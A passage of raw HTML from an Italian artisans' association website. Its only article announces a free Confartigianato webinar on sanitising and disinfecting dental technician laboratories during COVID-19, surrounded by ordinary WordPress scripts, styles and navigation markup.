!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script defer src="https://confartigianatobiella.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script id="easy-notification-bar-inline-js-after">
(function(){const html = document.querySelector('html');if('undefined' !== typeof localStorage && 'yes' === localStorage.getItem('easy_notification_bar_is_hidden_1689324098') ){html.classList.add('easy-notification-bar-is-disabled');}else{html.classList.add('has-easy-notification-bar');}const script = document.querySelector('#easy-notification-bar-inline-js-after');if(script){script.remove();}}());
//# sourceURL=easy-notification-bar-inline-js-after
</script>
<link rel="https://api.w.org/" href="https://confartigianatobiella.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://confartigianatobiella.it/wp-json/wp/v2/posts/12520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://confartigianatobiella.it/xmlrpc.php?rsd" />

<link rel="canonical" href="https://confartigianatobiella.it/ODONTOTECNICI-COME-SANIFICARE-IL-LABORATORIO-AL-TEMPO-DEL-COVID-19/" />
<link rel='shortlink' href='https://confartigianatobiella.it/?p=12520' />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class=" rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon ehf-template-generatepress ehf-stylesheet-generatepress_child mega-menu-primary no-sidebar nav-below-header one-container header-aligned-center dropdown-hover elementor-default elementor-kit-4" itemtype="https://schema.org/Blog" itemscope>
               <svg style="visibility: hidden; position: absolute;" width="0" height="0" xmlns="http://www.w3.org/2000/svg" version="1.1"><defs><filter id="title-highlight"><feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur" /><feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="title-highlight" /><feComposite in="SourceGraphic" in2="title-highlight" operator="atop"/></filter></defs></svg>			<div class="easy-notification-bar easy-notification-bar--align_center easy-notification-bar--collapsible easy-notification-bar--has_close_icon">
				<div class="easy-notification-bar-container">
											<div class="easy-notification-bar-message">Confartigianato Biella - Via Galimberti 22 - 13900 BIELLA - Tel : 015-8551711 / 8551710 - Fax : 015-8551722 - Email: biella@biella.confartigianato.it        </div>
														</div>
									<a class="easy-notification-bar__close" href="#" aria-label="Close notification" data-easy-notification-bar-close><svg width="24px" height="24px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none" opacity=".87"/><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.59-13L12 10.59 8.41 7 7 8.41 10.59 12 7 15.59 8.41 17 12 13.41 15.59 17 17 15.59 13.41 12 17 8.41z"/></svg></a>
							</div>
			<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://confartigianatobiella.it/" rel="home">
						<img fetchpriority="high"  class="header-image is-logo-image" alt="Confartigianato Biella" src="https://confartigianatobiella.it/wp-content/uploads/2023/01/cropped-logo-home.jpg" width="1500" height="500" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-35" id="mega-menu-item-35"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Associazione<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-35-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-66" id="mega-menu-item-66"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/chi-siamo/">Chi siamo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-348" id="mega-menu-item-348"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/come/donne-impresa/">Donne impresa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-349" id="mega-menu-item-349"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/come/giovani-imprenditori/">Giovani imprenditori</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-65" id="mega-menu-item-65"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/organi-dirigenti/">Organi dirigenti</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-67" id="mega-menu-item-67"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/storia/">Storia</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-350" id="mega-menu-item-350"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/">Portale impianti</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-62" id="mega-menu-item-62"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/categorie/">Categorie</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-351" id="mega-menu-item-351"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/CKEDITOR/userfiles/files/statuto.pdf">Statuto</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-34" id="mega-menu-item-34"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Servizi<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-34-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-114" id="mega-menu-item-114"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/uni/">UNI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-103" id="mega-menu-item-103"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/caff-730-red-icric-imu/">CAFF 730-RED-ICRIC-IMU</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-100" id="mega-menu-item-100"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/trasparenza-associati/">Trasparenza associati</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-105" id="mega-menu-item-105"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ufficio-studi/">Ufficio studi</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-113" id="mega-menu-item-113"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/contabilita-e-tributario/">Contabilita e Tributario</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-112" id="mega-menu-item-112"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/assicurazioni/">Assicurazioni</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-111" id="mega-menu-item-111"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/patronato-inapa/">Patronato-INAPA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-104" id="mega-menu-item-104"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/essere-informati/">Essere informati</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-106" id="mega-menu-item-106"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/stages-aziendali/">Stages aziendali</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-110" id="mega-menu-item-110"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ambiente-e-sicurezza/">Ambiente e Sicurezza</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-108" id="mega-menu-item-108"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/sostegno-lavoro-attivita/">Sostegno lavoro attività</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-107" id="mega-menu-item-107"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ufficio-legale/">Ufficio legale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-102" id="mega-menu-item-102"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/credito/">Credito</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-109" id="mega-menu-item-109"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/lavoratori-stranieri/">Lavoratori stranieri</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-33" id="mega-menu-item-33"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Informazioni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-33-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-148" id="mega-menu-item-148"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/informazioni/avviare-attivita/">Avviare attività</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-147" id="mega-menu-item-147"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/informazioni/gestione-immobili/">Gestione immobili</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-2"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-32" id="mega-menu-item-32"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Lavoro<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-32-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-32-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-149" id="mega-menu-item-149"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/lavoro/rapporti-di-lavoro/">Rapporti di lavoro</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-32-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-352" id="mega-menu-item-352"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.provincia.biella.it/ricerca?search=lavoro">Offerte lavoro</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-31" id="mega-menu-item-31"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Convenzioni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-31-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-31-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-353" id="mega-menu-item-353"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/cosa/convenzioni/">Nazionali</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-31-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-151" id="mega-menu-item-151"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/convenzioni/biellesi/">Biellesi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1732" id="mega-menu-item-1732"><a class="mega-menu-link" href="https://confartigianatobiella.it/category/notiziari/" aria-expanded="false" tabindex="0">Notiziari<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1732-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1732-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2031" id="mega-menu-item-2031"><a class="mega-menu-link" href="https://confartigianatobiella.it/notiziari-biellesi/">Notiziari biellesi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2528" id="mega-menu-item-2528"><a class="mega-menu-link" href="https://confartigianatobiella.it/area-riservata/" tabindex="0">Area riservata</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3258" id="mega-menu-item-3258"><a class="mega-menu-link" href="https://confartigianatobiella.it/contatti/" tabindex="0">Contatti</a></li></ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-12520" class="post-12520 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenuto">
				<h1 class="entry-title" itemprop="headline">ODONTOTECNICI, COME SANIFICARE IL LABORATORIO AL TEMPO DEL COVID-19</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2020-04-28T00:00:00+00:00" itemprop="datePublished">28/04/2020</time></span> <span class="byline">di <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://confartigianatobiella.it/author/mauriziosanti_sgi9nu6y/" title="Visualizza tutti gli articoli di admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><span style="color:rgb(0, 0, 128); font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><span style="background-color:rgb(255, 255, 255)">Carissima associata carissimo associato,<br />
siamo di comunicarvi che Confartigianato&nbsp;</span></span><span style="background-color:rgb(255, 255, 255); font-family:helvetica,arial,sans-serif">ha lanciato il primo di una serie di webinar gratuiti per<br />
accompagnare gli imprenditori associati fuori dall&#39;emergenza&nbsp;</span></span><a class="_58cn" href="https://www.facebook.com/hashtag/coronavirus?source=feed_text&amp;epa=HASHTAG&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=%2ANK-R" style="font-size: 14px; text-align: center; color: rgb(56, 88, 152); cursor: pointer; text-decoration-line: none; font-family: Helvetica, Arial, sans-serif; background-color: rgb(255, 255, 255);"><span style="color:rgb(0, 0, 128)"><span style="font-family:inherit"><span style="font-family:inherit">#</span><span style="font-family:inherit">coronavirus</span></span></span></a><span style="color:rgb(0, 0, 128); font-size:14px"><span style="background-color:rgb(255, 255, 255); font-family:helvetica,arial,sans-serif">.</span><br />
<span style="background-color:rgb(255, 255, 255); font-family:helvetica,arial,sans-serif">Il primo appuntamento &egrave; stato dedicato alle modalit&agrave; per la corretta&nbsp;</span></span><a class="_58cn" href="https://www.facebook.com/hashtag/sanificazione?source=feed_text&amp;epa=HASHTAG&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=%2ANK-R" style="font-size: 14px; text-align: center; color: rgb(56, 88, 152); cursor: pointer; text-decoration-line: none; font-family: Helvetica, Arial, sans-serif; background-color: rgb(255, 255, 255);"><span style="color:rgb(0, 0, 128)"><span style="font-family:inherit"><span style="font-family:inherit">#</span><span style="font-family:inherit">sanificazione</span></span></span></a><span style="color:rgb(0, 0, 128); font-size:14px"><span style="background-color:rgb(255, 255, 255); font-family:helvetica,arial,sans-serif">&nbsp;e&nbsp;</span></span><a class="_58cn" href="https://www.facebook.com/hashtag/disinfezione?source=feed_text&amp;epa=HASHTAG&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=%2ANK-R" style="font-size: 14px; text-align: center; color: rgb(56, 88, 152); cursor: pointer; text-decoration-line: none; font-family: Helvetica, Arial, sans-serif; background-color: rgb(255, 255, 255);"><span style="color:rgb(0, 0, 128)"><span style="font-family:inherit"><span style="font-family:inherit">#</span><span style="font-family:inherit">disinfezione</span></span></span></a><span style="color:rgb(0, 0, 128); font-size:14px"><span style="background-color:rgb(255, 255, 255); font-family:helvetica,arial,sans-serif">&nbsp;dei laboratori odontotecnici.</span></span></p>
<p><span style="font-family:tahoma,geneva,sans-serif; font-size:14px"><span style="color:rgb(0, 0, 128)">PER VEDERE IL WEBINAR&nbsp;&nbsp;</span><strong><a href="https://vimeo.com/410960293?fbclid=IwAR1hDZnLjPzenbzYGJmu-hr3FNINq_UubCgqjPUM6n1kgoIvTGayaguMzDE"><span style="color:rgb(0, 0, 128)">clicca qui</span></a></strong></span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://confartigianatobiella.it/ODONTOTECNICI-COME-SANIFICARE-IL-LABORATORIO-AL-TEMPO-DEL-COVID-19/" data-a2a-title="ODONTOTECNICI, COME SANIFICARE IL LABORATORIO AL TEMPO DEL COVID-19"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FODONTOTECNICI-COME-SANIFICARE-IL-LABORATORIO-AL-TEMPO-DEL-COVID-19%2F&amp;linkname=ODONTOTECNICI%2C%20COME%20SANIFICARE%20IL%20LABORATORIO%20AL%20TEMPO%20DEL%20COVID-19" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FODONTOTECNICI-COME-SANIFICARE-IL-LABORATORIO-AL-TEMPO-DEL-COVID-19%2F&amp;linkname=ODONTOTECNICI%2C%20COME%20SANIFICARE%20IL%20LABORATORIO%20AL%20TEMPO%20DEL%20COVID-19" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FODONTOTECNICI-COME-SANIFICARE-IL-LABORATORIO-AL-TEMPO-DEL-COVID-19%2F&amp;linkname=ODONTOTECNICI%2C%20COME%20SANIFICARE%20IL%20LABORATORIO%20AL%20TEMPO%20DEL%20COVID-19" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FODONTOTECNICI-COME-SANIFICARE-IL-LABORATORIO-AL-TEMPO-DEL-COVID-19%2F&amp;linkname=ODONTOTECNICI%2C%20COME%20SANIFICARE%20IL%20LABORATORIO%20AL%20TEMPO%20DEL%20COVID-19" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>

				<footer class="entry-meta" aria-label="Contenuto dei meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorie </span><a href="https://confartigianatobiella.it/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Articoli">
